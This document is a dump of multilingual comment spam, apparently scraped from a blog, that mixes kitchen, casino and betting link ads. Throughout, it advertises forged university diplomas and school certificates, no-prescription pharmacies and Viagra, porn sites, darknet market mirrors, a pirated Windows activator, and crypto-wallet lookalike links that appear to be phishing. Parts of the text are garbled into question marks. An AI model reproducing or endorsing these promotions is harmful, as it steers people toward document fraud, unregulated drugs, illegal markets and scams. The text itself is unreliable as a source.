???? ????????? ??????????? ? ?????????????? ???????? ?????????????? ??????? ? ??????????? ??????? ??????, https://carla-bonfigli.com/blog/pintopararelajarme-recuso-gratis/ legiano ??????? ????????????? ? ??????????????? ?????????.
Try best ai anime boyfriend online on Hyperspace.
https://www.netsahara.ru – Перейти на сайт производителя кухонь.
http://4to-gotovit.ru – Официальный сайт компании.
аренда офиса вдоль дороги
кухни на заказ – Широкий выбор кухонь на заказ с гарантией качества.
купить чеки Приобрести квитанции. Оформить заказ на чеки. Купить чеки в городе Тюмень.
??????????? 1win http://1win3.com.ng .
Hello to every one, the contents existing at this web page are actually amazing for people experience, well, keep up the good work fellows.
регистрация zooma casino
1 win casino http://1win2.com.ng .
Закажите остекление балкона у нас и наслаждайтесь комфортом в любое время года https://osteklenie-balkonov-v-kredit.pro/
Good post. I learn something new and challenging on blogs I stumbleupon on a daily basis. It’s always interesting to read through articles from other writers and use something from other websites.
казино либет
viagra samples from pfizer
https://www.baristabar.ru/ – Официальный сайт для заказа кухонь на заказ.
Купить диплом магистра в Екатеринбурге
Доброго времени суток, владельцы автомобилей!
Не спешите переплачивать за новый — мы предложим решение!»
Каждый день отсрочки может стоить вам дороже:
Вибрация разрушает подвеску — не доводите до замены амортизаторов.
Замена катализатора в Ярославле по цене от 5000?!
Наш ответ:
Чистка сажевого фильтра без снятия — экономия 2000?!
Почему 9 из 10 клиентов возвращаются?
Фиксированная цена — никаких «сюрпризов» при оплате.
«Дорого!» — А вы считали, во что обойдётся игнор?
Замена двигателя позже: от 100 000?
Как с нами связаться?:
[url=https://katalizator-yaroslavl.ru/]Запишитесь онлайн за 1 минуту[/url]
С уважением, команда «Катализатор».
P.P.S. Приведите друга — получите скидку 20% на следующий ремонт!
Скачай КМС программу для активации Windows и Excel бесплатно!
Ищешь надежное решение для активации? Наши инструменты помогут тебе активировать Windows и Excel без лишних хлопот!
Скачай КМС программу совершенно бесплатно и забудь о проблемах с лицензиями!
Преимущества:
– Простота в использовании: всего несколько кликов и твоя система активирована
– Безопасность: мы гарантируем отсутствие вирусов и вредоносных файлов
– Поддержка: наша команда всегда готова помочь в случае возникновения вопросов
Не теряй время на поиски! Скачай КМС программу по ссылке и получи доступ ко всем функциям Windows и Excel без ограничений!
Действуй сейчас — активируй свою систему и наслаждайся всеми преимуществами! скачать можно здесь ===>>> «ак-45: активатор мужской силы»: отзывы, правила приема, противопоказанияАктиватор Ак 45 поможет забыть о проблемах с потенцией. Развод ли?
купить апостиль на диплом
https://kitehurghada.ru/
http://ok-sochi.ru/ – Закажите кухню на официальном сайте.
Начни игру в Авиаторе прямо сейчас и убедись, что выигрывать реально, если правильно рассчитывать риск https://aviator-ru.top/
изготовление кухни на заказ – Изготовление кухонь на заказ по индивидуальным проектам.
However, not everyone has the time, expertise, or resources to tackle SEO on their
own.
online pharmacy medications no script
discount generic cialis
Как получить диплом стоматолога быстро и официально
Меланотан-2 – пептид для загара с множеством эффектов
Если вы хотите быстро и безопасно получить загар без необходимости находиться под прямыми солнечными лучами долго, пептид меланотан-2 для загара станет для вас отличным решением. Этот синтетический пептид активно стимулирует выработку меланина в коже, обеспечивая интенсивный загар при минимальном воздействии прямых солнечных лучей.
Меланотан применение включает не только повышение пигментации вашей кожи, но и дополнительные преимущества, например такие, как снижение аппетита и повышение либидо. Для удобства использования существует спрей для загара меланотан, который облегчает нанесение препарата и контроль дозы.
Вместе с тем стоит помнить, что пептид для загара следует применять с осторожностью, так как у него есть возможные побочные эффекты, включая тошноту и изменения на коже. Прежде чем начать использование, рекомендуется проконсультироваться с врачом.
Не забывайте, что меланотан для загара может быть эффективным, но всегда важна безопасность при его применении!
healthy man
http://www.ded-moros.ru – Перейти на сайт производителя кухонь.
мостбет сайт вход http://www.mostbet103.com.kg/ .
мостбет вход через соцсети мостбет вход через соцсети .
мостбет бишкек http://www.mostbet102.com.kg .
reshetnyakova.ru/ – Перейдите на сайт, чтобы узнать больше о наших кухнях.
paxil canada pharmacy no perscription
megaweb12 at – mega, megaweb
кухня на заказ – Индивидуальное изготовление кухонь по вашим размерам и предпочтениям.
happyholi.ru – Каталог кухонь на заказ.
скачать игры с облака mail скачать игры без торрента
букмекерские конторы топ 10 в россии>Азино777
поддельный диплом купить поддельный диплом купить .
диплом инженера строителя купить
mostbet kg mostbet kg .
healthy man
1 win casino http://www.1win4.com.ng .
купить диплом ргау мсха
http://duc-sozvezdie.ru/ – Закажите кухню на официальном сайте.
диплом электрика купить в москве диплом электрика купить в москве .
https://www.veles-ufa.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
healthy male
https://ilove-dom2.ru/ – Закажите кухню на нашем сайте.
copti.ru/ – Закажите кухню на заказ по индивидуальным размерам.
look what i found
One-time SMS code for verification
Azino777 регистрация Azino777 регистрация
Азино777 Зеркало на сегодня Азино777 Зеркало на сегодня
BlackSprut
canadapharmacy
healthy man viagra
мостбет как зарегистрироваться https://mostbet104.com.kg .
http://fortekb.ru – Официальный сайт производителя кухонь.
Купить диплом о высшем образовании в Брянске
http://bodyrslm.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
вкладыш в диплом о высшем образовании купить prema-diploms.ru .
http://kassyrznfilarmonia.ru/ – Перейдите на сайт для выбора кухни.
mostbet app компания разработала официальное мобильное приложение http://www.mostbet102.com.kg .
mostbet официальный сайт http://mostbet103.com.kg .
planeta gsm http://www.mostbet101.com.kg/ .
http://www.neweconomist.ru – Перейдите на сайт для выбора кухонь на заказ.
Azino777 регистрация Азино777 Регистрация
мостбет официальный сайт мостбет официальный сайт .
canadian pharmacy
Не откладывайте ремонт на потом, если ваш 3D-принтер требует помощи
перейти
top casinoвыводом
Топ казино Играть в казино
https://www.lucky-jet.store – Играйте в Lucky Jet и наслаждайтесь азартом!
Узнайте стоимость диплома высшего и среднего образования и процесс получения
https://www.krasnodarchip.ru/ – Кухни на заказ от производителя в Санкт-Петербурге.
Вопросы и ответы: можно ли быстро купить диплом старого образца?
https://lucky-jet.store/ – Переходите по ссылке и играйте в Lucky Jet прямо сейчас!
https://novyny.zaporizhzhe.ua/neridko-pravopys-tulmachennia-ta-orfohrafiia/
canadian pharmacy online without prescription
кухни под заказ спб – Кухни под заказ в Санкт-Петербурге с индивидуальным дизайном.
http://www.activ-service.ru – Перейдите на сайт для заказа кухонь на заказ.
Не откладывайте ремонт на потом, если ваш 3D-принтер требует помощи
подробнее
netsahara.ru/ – Перейти на сайт для заказа кухонь.
bs2best.at
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех игроков.
canadian pharmacy online no script
bs2best.at
кайт школа хургада
Marinade staking provides a seamless way to earn rewards while using mSOL in DeFi check it on Marinade Finance
https://www.4to-gotovit.ru – Перейдите на сайт для заказа кухни.
sky pharmacy canada
http://baristabar.ru – Перейдите на сайт для заказа кухонь в СПб.
viagra online
Как выбрать светодиодную ленту поможет вам создать уютное и стильное освещение в вашем доме. Ознакомьтесь с нашей экспертной статьей и узнайте все нюансы выбора!
https://ok-sochi.ru/ – Официальный сайт для заказа кухонь.
https://atelierlavoye.com/
1вин лаки джет http://www.1win17.com.kg .
Топ казино Топ казино
кухни на заказ от производителя – Индивидуальные кухни от производителя с гарантией.
р7 казино официальный – игра r7 casino, r7 casino демо счет
http://arc-press.ru/ – Перейдите на сайт для выбора кухни.
купить диплом мгу в нижнем тагиле
case battle кейс батл
kra. at
купить аттестат в москве за 11 класс
http://brandydigital.ru/ – Закажите кухню на заказ с доставкой и установкой.
мостбет кыргызстан мостбет кыргызстан .
Салюты в СПб Салюты
рейтинг честных русских казино онлайн
ded-moros.ru/ – Перейти на сайт производителя кухонь.
приложение mostbet просмотр трансляций матчей интерфейс интуитивно http://mostbet104.com.kg/ .
darkmarkets dark web market links
reshetnyakova.ru – Кухни на заказ от производителя в Санкт-Петербурге.
Thank you for the good writeup. It actually used to be a enjoyment account it. Glance complicated to more delivered agreeable from you! However, how can we keep up a correspondence?
https://www.finduslocal.com/local-business/pennsylvania/levittown/steam-hippo-carpet-cleaning_2000-veterans-hwy-suite-d7/
Adam’s Polishes Interior Detailer is a premium option that is often praised for its high-quality ingredients and performance. This cleaner is designed to safely clean and protect a variety of interior surfaces, including leather, vinyl, plastic, and rubber. It leaves behind a matte finish and a pleasant scent. Users appreciate its ability to remove stubborn stains and its long-lasting protection.
https://carsinspections.com/transmission/when-to-change-car-automatic-transmission-fluid/
Ease of Use
Meguiar’s Quik Interior Detailer Cleaner
http://www.happyholi.ru – Кухни на заказ в Екатеринбурге.
вывод из запоя Вывод из запоя, вывод из запоя Москва, вывод из запоя на дому, вывод из запоя на дому Москва, Срочный вывод из запоя на дому
canadian pharmacy online
щпс с4 фракция
Hardcore gangbang sex video and free xxx porn porndig
http://idnametag.fetishcloth.tubered69.com/?valentina-jalynn
teen western dress up porn breakin it porn movie cast mature adult free porn downloadable free mp4 porn videos free porn interracial pictures
Товарищи! Ищете прекрасный ресурс для игры? Представляем вам 1xslots зеркало рабочее — платформа, в которой любой отыщет интересное для себя.
Преимущества:
? Широкий выбор развлечений.
? Эксклюзивные бонусы для новичков и постоянных игроков.
? Безопасность и удобство по высшему разряду.
Легко перейдите по адресу чтобы начать игру моментально!
Зачем терять драгоценные минуты? Запустите вашу развлечение прямо сейчас а также насладитесь увлекательными моментами!
http://copti.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://duc-sozvezdie.ru – Закажите кухню на официальном сайте.
healthy man
canadian pharmacy
delaemkirpich.ru/ – C’est Moi – профессиональная предметная съемка товаров.
canada pharmacy online
купить диплом дней
https://www.veles-ufa.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
ilove-dom2.ru/ – Закажите кухню на нашем сайте.
купить аттестат об окончании 11 классов в спб
Здравствуйте!
Для некоторых людей, купить диплом о высшем образовании – это необходимость, удачный шанс получить отличную работу. Впрочем для кого-то – это банальное желание не терять множество времени на учебу в университете. С какой бы целью вам это не потребовалось, мы готовы помочь вам. Оперативно, профессионально и выгодно сделаем диплом нового или старого образца на государственных бланках со всеми требуемыми печатями.
Основная причина, почему многие люди прибегают к покупке документов, – получить определенную работу. К примеру, знания и опыт позволяют кандидату устроиться на работу, однако подтверждения квалификации не имеется. Если работодателю важно присутствие “корочки”, риск потерять место работы довольно высокий.
Приобрести документ о получении высшего образования можно в нашем сервисе. Мы оказываем услуги по продаже документов об окончании любых университетов Российской Федерации. Вы сможете получить необходимый диплом по любой специальности, любого года выпуска, включая документы СССР. Даем 100% гарантию, что при проверке документа работодателями, подозрений не возникнет.
Разных обстоятельств, которые вынуждают приобрести диплом очень много. Кому-то очень срочно необходима работа, и необходимо произвести впечатление на руководителя при собеседовании. Другие желают устроиться в серьезную компанию, чтобы повысить свой статус и в будущем начать собственное дело. Чтобы не тратить попусту годы жизни, а сразу начинать успешную карьеру, используя имеющиеся знания, можно приобрести диплом в интернете. Вы станете полезным в социуме, обретете финансовую стабильность быстро и просто- диплом купить о среднем образовании
Как правильно купить диплом колледжа и пту в России, подводные камни
http://fortekb.ru/ – Официальный сайт производителя кухонь.
De Plinko game is zeer populair kansspelen die de afgelopen jaren populair zijn geworden. Deze casinogame, oorspronkelijk ontstaan in de beroemde tv-serie, heeft zich snel aangepast aan de online gaming wereld.
In dit artikel gaan we gaan we verder in op alles wat je moet weten over deze spannende game, van de basisprincipes van het spel tot hoe je met echt geld kunt spelen en de beste tips voor het winnen.
Web: https://avaeksperdid.ee/shop/plinko-spel-gratis-bij-nederlandse-online-casinos/
Het Plinko spel is een makkelijke, maar opwindende geluksspel dat verbonden is met de tv-show ‘The Price Is Right’. Het spel bestaat uit een rechtopstaande baan met een aantal punten waar de vallende bal van bovenaf doorheen doorheen valt. De bal stuitert van de pinnen en komt neer in een van de vakken onderaan, die elk een bepaald bedrag vertegenwoordigen. De winst is gebaseerd op de bal valt. Dit betekent dat het een random spel is, waarbij spelers niet altijd kunnen raden waar de bal terechtkomt.
Hoewel de basisstructuur van het spel simpel lijken, maakt de randomheid van het spel het geinteresseerd en spannend. Dit is een van de factoren waarom Plinko zo populair is in de casinowereld. Het wordt vaak aangeboden als een online versie van Plinko in verschillende online digitale gokplatforms, waar spelers geld kunnen winnen door te te proberen op de uitkomst van hun Plinko ballen.
Wanneer je een Plinko game in een casino speelt, lijkt het spel meestal te lijken op de traditionele versie van Plinko. De verschillen liggen echter in je kans hebt om te wedden en het feit dat je met echt geld inzetbaar is. In plaats van voor prijzen zoals in de televisie-uitzending, kun je in een online gokplatform betalen voor prijzen. De vergoedingen worden bepaald door het doel waarin de bal valt wordt bepaald.
Je bepaalt hoeveel je speelt, en afhankelijk van de hoogte van je inzet kunnen de geldbedragen fluctuerend zijn. De Plinko digitale versie wordt vaak aantrekkelijk gepresenteerd, wat het voor nieuwe spelers makkelijker maakt om het spel te proberen. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder internet toegankelijk. Dit biedt spelers gemak en maakt het spel comfortabeler.
Кракен как зайти krak
https://www.neweconomist.ru/ – Официальный сайт для заказа кухонь на заказ.
скачать 1win с официального сайта 1win18.com.kg .
wikibank.kz https://wikibank.kz/ .
https://www.globusrostov.ru/ – Официальный сайт студии C’est Moi – предметная съемка.
https://www.bodyrslm.ru/ – Закажите кухню на заказ с доставкой и установкой.
Baywin Bahis Platformu, online bahis sektorunde tan?nan bir platformdur. Bahiscilere sundugu cesitli oyun secenekleri, kolay erisim imkan? ve seffaf hizmet politikas? ile begeni toplamaktad?r.
Ozellikle Baywin giris bilgileri ve en yeni giris adresi, platformun kullan?c?lar? icin onemli basl?klar aras?nda yer almaktad?r.
Baywin Nedir?
BayWin, internette bahis ve sans oyunlar? sektorunde basar?l? bir hizmet saglay?c?d?r. canl? bahisler, sans oyunlar?, sanal futbol gibi zengin oyun iceriklerine sahiptir.
Baywin’in en onemli ayr?cal?g?, yuksek bahis oranlar? saglamas?d?r. Ayr?ca, cesitli odeme imkanlar?, kullan?c? memnuniyetini art?r?r.
Baywin Giris Sorunlar? ve Cozumleri
Web: https://taxi-horgen.ch/taxi/news/page/8/
Baywin markas?n?n erisim k?s?tlamalar?yla kars?lasmas? kac?n?lmazd?r, boylesi durumlara kars? Bahis sitesi yetkilileri cozumler sunmaktad?r.
Siteye erisim engellendiginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu cozumle, platformun aktif baglant?s? uzerinden kullan?c?lar siteye giris yapabilir.
Guncel giris adresini kullanarak cesitli yollar kullan?labilir. Mobil cihazlar, her turlu mobil cihaz ve masaustu bilgisayarlar uzerinden Baywin’e giris yap?labilir. platforma mobil olarak kat?lma avantaj? saglar.
Мы предлагаем дипломы любой профессии по доступным тарифам. Цена будет зависеть от выбранной специальности, года выпуска и университета. Всегда стараемся поддерживать для заказчиков адекватную политику цен. Для нас очень важно, чтобы документы были доступны для подавляющей массы граждан. купить диплом о высшем образовании в магнитогорске
Заказать документ ВУЗа можно у нас в столице. diplomers.com/kupit-diplom-volgograd
Как избежать рисков при покупке диплома колледжа или ВУЗа в России
https://www.kassyrznfilarmonia.ru – Кухни на заказ в Екатеринбурге.
https://www.lucky-jet.store – Играйте в Lucky Jet и наслаждайтесь азартом!
mexican pharmacy no prescription needed
кайт анапа
1вин — Авторитетное игровое казино и ставочная платформа с уникальными условиями для любителей азартных игр
В индустрии виртуальных казино и спортивных ставок ключевое значение имеет не только качество сервиса, но и доверие к оператору. С официальной лицензией, которая гарантирует прозрачность, One Win установил себя как лидеров в области азартных игр. Оператор создает условия для предоставление качественных услуг, разрабатывая новые функции, чтобы предоставить пользователям захватывающий игровой процесс.
Приветственный бонус: Бонус для новичков для пользователей платформы
Для новичков в казино на платформе 1win предоставляется солидный приветственный бонус, который увеличивает ваши возможности. Это акция является одним из наиболее привлекательных на в индустрии ставок, так как дает возможность новым клиентам казино заполучить выгодные условия, значительно улучшив стартовые позиции. Удобная регистрация и внесение суммы автоматически активируют бонус, что делает его активацию комфортным.
Live-ставки: Тысячи событий в реальном времени с широким выбором
В пространстве ставок на спорт главной отличительной чертой является динамика и шанс учесть изменения в онлайн. 1win предоставляет возможность десятки тысяч спортивных событий, доступных в формате игры вживую. Мы даем возможность играть к ведущим событиям мирового масштаба, будь то баскетбол.
Наш сайт: http://kums-barnaul.ru/opennews.php?ns=3000&id_page=4
Онлайн-ставки открывают возможность быстро подстраиваться, что делает процесс стратегически насыщенным, но и серьёзным испытанием навыков. С применением аналитических ресурсов платформы, игроки могут повышать свои шансы на успех, оптимизируя стратегию. Каждое событие содержит анализ игры, что даёт более полную картину принимать решения на основе актуальных данных.
Игровые автоматы: Тестирование бесплатно и полный контроль над игрой над игровым процессом
Ключевое преимущество онлайн-казино 1win — это функция бесплатных игр игровых автоматов, что открывает возможность протестировать любой игровой автомат без вложений реальных средств. Это важно для тех, кто только начинает, которые ещё не знакомы с ассортиментом или структурой игровых автоматов, а также для опытных игроков, которые хотят найти новые стратегии или новые способы игры.
Каждый автомат произведён крупнейшими провайдерами, такими как Pragmatic Play, что гарантирует высочайшее качество графики, звуковые эффекты и механику игры. Благодаря такому подходу, любители казино могут найти игры, которые удовлетворяют запросы игроков, от ретро-слотов до слотов с бонусными функциями и бонусными опциями.
диплом купить рязань prema-diploms.ru .
http://activ-service.ru – Перейдите на сайт для заказа кухонь в СПб.
http://www.krasnodarchip.ru – Официальный сайт производителя кухонь в Санкт-Петербурге.
https://www.tech-logistics.ru – C’est Moi – студия предметной съемки в Москве.
Приветствую!
Мы изготавливаем дипломы любой профессии по невысоким тарифам. Стоимость зависит от выбранной специальности, года выпуска и университета: п»їdiplomanc.com
Как не попасть впросак при покупке диплома колледжа или ПТУ в России
диплом купить пенза
Доброго времени суток!
Где приобрести диплом по необходимой специальности?
Мы можем предложить дипломы любой профессии по приятным ценам. Стоимость может зависеть от определенной специальности, года получения и образовательного учреждения. Всегда стараемся поддерживать для заказчиков адекватную ценовую политику. Важно, чтобы документы были доступными для большинства граждан.
Приобретение документа, подтверждающего окончание ВУЗа, – это выгодное решение. Для сравнения просто посчитайте, сколько вам пришлось бы потратить своих денег на ежемесячную оплату 5 лет обучения, на питание, аренду жилья (если учащийся из другого города), на ежедневный проезд до института и прочие издержки. Выйдет серьезная сумма, которая превышает цены на наши дипломы. А ведь все это время можно работать, продвигаясь по карьере.
Готовый диплом с приложением отвечает запросам и стандартам, неотличим от оригинала. Не откладывайте личные мечты и цели на пять лет, реализуйте их с нами – отправьте быструю заявку на диплом уже сегодня!
Диплом о среднем специальном образовании – не проблема! tutdiploms.com
R777 Casino R777 Casino .
Здравствуйте!
Без присутствия диплома достаточно сложно было продвигаться вверх по карьере. В наши дни этот важный документ не дает никаких гарантий, что получится получить выгодную работу. Более важны навыки и знания специалиста и его опыт. В связи с этим решение о заказе диплома стоит считать мудрым и целесообразным. Заказать диплом о высшем образовании pc2163.com/viewtopic.php?t=282383
Marinade Solana helps users stake SOL while keeping it liquid as mSOL check it on Marinade Finance
ремонт холодильников на дому в москве дешево ремонт холодильников на дому в москве дешево .
ремонт холодильников на дому недорого цены москва ремонт холодильников на дому недорого цены москва .
http://www.lucky-jet.store – Официальный сайт Lucky Jet для всех любителей азарта.
Pin Up Casino в Казахстане – это топовое казино для игроков для ценителей азарта. Здесь доступен огромный ассортимент игр для развлечений и крупных выигрышей. Если ищете безопасное место для игры, то Pin Up Казино – это именно то, что вам нужно.
Преимущества казино Pin Up
Широкий выбор игр. В казино Pin Up представлено более двух тысяч игровых автоматов, игр с живыми крупье и автоматов. В списке предложений представлены лидеры игровой индустрии, такие как NetEnt, Microgaming, Play’n GO и другие. Это значит, что каждая игра будет на высшем уровне, удобные для игры на мобильных.
Выгодные бонусы и акции. Каждый новый игрок получит фриспины и бонусы, которые помогут стартовать быстрее. Кроме приветственных бонусов, доступны кэшбэки, кэшбэки и специальные предложения для активных игроков, что обеспечивает ещё больше шансов на выигрыш.
Наш сайт: http://oapr.edu.kz/38/%D0%BC%D0%B5%D0%BC%D0%BB%D0%B5%D0%BA%D0%B5%D1%82%D1%82%D1%96%D0%BA-%D1%80%D3%99%D0%BC%D1%96%D0%B7%D0%B4%D0%B5%D1%80%D1%96/?lang=en
Высокий уровень безопасности. Pin Up интернет-казино использует надёжные методы защиты данных данных и транзакций, чтобы вы чувствовали себя в безопасности. Деятельность казино лицензирована гарантирует справедливость игр и быстрые выплаты призов.
Удобство и мобильность. Наше казино полностью оптимизировано для мобильных устройств, что позволяет играть в любимые игры в любых условиях. Приложение казино доступно для скачивания или просто запустить сайт казино с телефона.
Круглосуточная поддержка. В случае возникновения вопросов, наша служба поддержки всегда на связи. Вы можете написать в службу поддержки через чат на сайте, и специалисты решат проблему на удобном языке.
https://www.netsahara.ru – Перейти на сайт производителя кухонь.
ресурс мотора субару импреза 1.5 бензин эл15 надежность и срок службы двигателя
approved canadian online pharmacies
his response https://web-sollet.com
lucky-jet.store – Lucky Jet Store: ваш источник азарта и выигрышей.
кухни на заказ спб – Закажите кухни в Санкт-Петербурге по индивидуальным проектам.
De Plinko game is zeer populair games die de afgelopen jaren in de online gokindustrie zijn verschenen. Deze casinogame, dat vandaan komt van de tv-show ‘The Price Is Right’, heeft zich met succes aangepast aan de digitale gokwereld.
In dit stuk gaan we dieper in op alles wat je belangrijk is om te weten over deze casinogame, van de basiswetten van het spel tot hoe je met echt geld kunt spelen en de beste tips voor het winnen.
Web: https://addresstower.com/plinko-spel-gratis-bij-nederlandse-online-casinos/
De casinogame Plinko is een simpel spel met veel spanning kansspel dat vaak wordt geassocieerd met de populaire tv-show. Het spel bestaat uit een verticale spelstructuur met een aantal pinnen waar de vallende bal van bovenaf doorheen valt naar beneden. De bal bounced van de pinnen en valt een van de hoeken, die elk een bepaald bedrag vertegenwoordigen. De winst is afhankelijk van de bal uitkomt. Dit betekent dat het een random spel is, waarbij spelers niet altijd kunnen raden waar de bal terechtkomt.
Hoewel de basismechanismen van het spel simpel lijken, maakt de het spel gebaseerd op kans het leerzaam en leuk. Dit is een van de redenen waarom Plinko zo beroemd is geworden. Het wordt vaak aangeboden als een online versie van het spel in verschillende online digitale gokplatforms, waar spelers de mogelijkheid hebben om echt geld te verdienen door te te proberen op de uitkomst van hun gokballen.
Wanneer je een Plinko casino game speelt, lijkt het spel meestal te lijken op de tv-uitzending van Plinko. De afwijkingen liggen in de manier waarop je gokopties hebt en het feit dat je met echt geld inzetbaar is. In plaats van voor beloningen zoals in de show, kun je in een casino op internet voor echt geld spelen. De prijswinsten zijn gebaseerd op het gebied waarin de bal landt wordt berekend.
Je kunt je eigen inzet bepalen, en gebaseerd op je inzet kunnen de uitbetalingen varieren. De Plinko spel op het internet wordt vaak gebruiker-vriendelijke versie geboden, wat het voor onervaren spelers makkelijker maakt om het spel te leren. Veel online casino’s bieden een Plinko game download optie, zodat je het spel kunt spelen op je mobiel, zelfs zonder verbonden te zijn. Dit biedt spelers gemak en maakt het spel comfortabeler.
Полезные советы по безопасной покупке диплома о высшем образовании
диплом сварщика купить диплом сварщика купить .
Официальная покупка диплома вуза с упрощенной программой обучения
http://p-hram.ru – Сайт студии C’est Moi – фотосъемка для интернет-магазинов.
сертификация товаров
кухня на заказ недорого москва – Недорогие кухни на заказ в Москве от производителя.
https://kitehurghada.ru/
промокод 1win http://1win18.com.kg .
wikibank.kz http://www.wikibank.kz .
great site https://web-kaspawallet.com
BayWin, dijital bahis dunyas?nda populer olan bir hizmettir. Oyuncular?na sundugu zengin oyun icerikleri, kolay erisim imkan? ve seffaf hizmet politikas? ile sektorde fark yaratmaktad?r.
Bilhassa da Baywin giris islemleri ve guncel giris adresleri, uyeler icin dikkat ceken unsurlar aras?nda yer vard?r.
Baywin’in Temel Ozellikleri
Bay Win, cevrimici bahis ve casino oyunlar? alan?nda basar?l? bir markad?r. Spor bahisleri, blackjack ve rulet, sanal futbol gibi cesitli oyun turlerine sahiptir.
Bu markan?n en onemli dikkat ceken yonu, yuksek bahis oranlar? saglamas?d?r. Ayr?ca, pratik para yat?rma ve cekme secenekleri, finansal guvenlik sunar.
Baywin Giris Adresi Nas?l Bulunur?
Web: https://jexlabs.pe/web/2024/12/03/1win-rabochee-zerkalo-ofitsialnogo-sayta-bukmekera-na-segodnya/
Bu bahis sitesinin Turkiye’de engellemelerle s?k s?k kars?last?g? bilinmektedir, bu gibi engeller kars?s?nda Baywin ekibi h?zl?ca harekete gecmektedir.
Erisim engellemeleri gerceklestiginde, kullan?c?lar icin alternatif bir baglant? sunulur. Bu sekilde, yeni giris URL’si uzerinden erisim sorunu cozulur.
Siteye giris yapmak icin kolay yontemler gelistirilmistir. Mobil cihazlar, mobil ekranlar ve masaustu bilgisayarlar uzerinden platforma baglan?labilir. Baywin’in her yerden erisilebilirligini art?r?r.
canadian online pharmacy
http://fabnews.ru/forum/showthread.php?p=90031#post90031
кайт школа хургада кайт школа хургада
https://sms-man.com/free-numbers
brandydigital.ru – Закажите кухню на заказ с гарантией качества.
http://ded-moros.ru/ – Официальный сайт производителя кухонь.
правило отрицательного предложения в английском языке основные правила
canadian pharmacy no prescription
https://www.bodyrslm.ru/ – Закажите кухню на заказ с доставкой и установкой.
https://www.4to-gotovit.ru – Официальный сайт компании по производству кухонь.
Rejoignez notre plateforme sans attendre et beneficiez d’un Bonus exclusif de 100% ! Avec casinozer connexion et un acces securise, vous etes a quelques secondes de l’excitation. N’oubliez pas d’utiliser votre offre promotionnelle pour booster votre experience. Consultez les temoignages pour en savoir plus sur pourquoi nous sommes un choix populaire. Accedez a votre compte facilement avec notre acces instantane et plongez dans un monde de divertissement avec notre plateforme innovante . Partant pour l’aventure ? C’est parti avec le meilleur du gaming !
Rejoignez des aujourd’hui Casinozer France et obtenez d’un bonus de bienvenue de 100% pour booster votre experience de jeu . Que vous soyez un debutant ou experimente , ce bonus est concu pour vous offrir une experience inoubliable . Tirez parti de nos promotions speciales grace a un bon de reduction . Utilisez notre casinozer app pour jouer en deplacement , tout le temps. Pour commencer , ouvrez un compte via casinozer se connecter et decouvrez un univers de divertissement sans limites . Consultez egalement les critiques pour decouvrir ce que nos joueurs pensent de notre plateforme .
Creez votre compte sur notre site de jeu .
Activez votre bonus exclusif pour maximiser vos gains . Recuperez votre recompense et plongez dans l’action . Avec casinozer gg , vous etes assure de vivre une experience de casino en ligne unique . Inscrivez-vous des maintenant et vivez le meilleur du gaming en ligne.
Link: https://healingheartcoach.com/2024/12/29/casinozer-inscription-bonus-100-freespins-no-wager/
Profitez d’ une offre ludique incomparable avec notre site de jeu. Que vous soyez un passionne de slots , de jeux de cartes ou de hasard, notre espace gaming propose une large selection de jeux en ligne pour tous les gouts . Ne manquez pas l’opportunite de profiter d’avantages exclusifs avec un Code Promo Casinozer . Grace a Casinozer GG , vous beneficiez de recompenses exclusives. Pour une experience mobile optimale , telechargez l’ app dediee et jouez partout , tout le temps. Les retours d’experience prouvent la excellence de cette site de jeu . Connectez-vous facilement avec votre compte et plongez dans un monde captivant. Rejoignez notre casino des aujourd’hui et profitez du meilleur du gaming .
1-Win — Проверенное интернет-казино и букмекер с отличными условиями для ставок
В мире цифровых казино и игр на ставки основное внимание уделяется не только качество игровой платформы, но и доверие к оператору. С лицензией, которая подтверждает честность, 1win считает себя ведущих игроков в сфере интерактивных казино. Оператор сфокусирована на предоставление качественных услуг, обновляя контент, чтобы обогатить пользователям наивысшее качество услуг.
Приветственный бонус: Бонус для новичков для новых пользователей
Для новых пользователей на платформе 1win доступен солидный приветственный бонус, который стимулирует успешное начало. Это подарок является одним из ведущих на в мире онлайн-гемблинга, так как предоставляет шанс новым участникам заполучить выгодные условия, увеличив свои шансы на успешные ставки. Упрощенная процедура регистрации и пополнение счета автоматически активируют бонус, что делает его воспользование максимально удобным и быстрым.
Live-ставки: Спортивные события в режиме реального времени с реальными шансами на успех
В мире спортивных ставок главной отличительной чертой является темп и умение быстро принимать решения в режиме реального времени. 1win приглашает огромное количество спортивных событий, доступных в формате ставок на события в реальном времени. Мы располагаем матчами к крупнейшим соревнованиям и матчам, будь то баскетбол.
Наш сайт: http://www.kums-barnaul.ru/opennews.php?ns=4568&id_page=4
Ставки в реальном времени позволяют пользователям реагировать в реальном времени, что делает процесс стратегически насыщенным, но и полезным для стратегии. С помощью аналитики платформы, клиенты могут анализировать события глубже, улучшая тактику игры. Каждое событие содержит анализ игры, что обогащает принятие решений предупреждать проигрыши.
Игровые автоматы: Тестирование бесплатно и полный контроль над игрой над процессом игры
Одно из сильных сторон онлайн-казино 1вин — это доступность тестового режима игровых автоматов, что открывает возможность ознакомиться с игровые автоматы без ставок на реальные деньги. Это актуально для неопытных игроков, которые ещё только начинают игру или структурой игровых автоматов, а также для профессионалов, которые хотят изучить новые автоматы или новые решения.
Каждый автомат произведён крупнейшими провайдерами, такими как Yggdrasil, что обеспечивает непревзойденную графику, саундтрек и механику игры. Благодаря такому подходу, любители казино могут подобрать автоматы, которые соответствуют их ожиданиям, от олдскульных игр до современных игровых автоматов и бонусными раундами.
http://cestamoi.ru/ – C’est Moi – студия предметной съемки для маркетплейсов.
healthy man viagra scam
Pin Up Казино Онлайн в Казахстане – это известное онлайн-казино для тех, кто ищет азарт. Здесь вы сможете найти идеальные условия для азартного отдыха и больших призов. Если вы ищете качественное онлайн-казино, то Pin Up Казино подойдёт вам идеально.
Преимущества Pin Up Казино Онлайн
Множество игр. В казино Pin Up представлено более двух тысяч игровых автоматов, настольных и лайв-игр. В линейке игр представлены такие известные разработчики, как Evolution Gaming и другие лидеры. Это значит, что каждая игра адаптирована для любого устройства, совместимые с любыми устройствами.
Разнообразные бонусы для игроков. Новые игроки получают щедрые приветственные бонусы, которые дадут хорошие шансы на выигрыш. Регулярные акции увеличат ваши выигрыши, дополнительные фриспины и акции для активных игроков, что превращает игру в выгодное приключение.
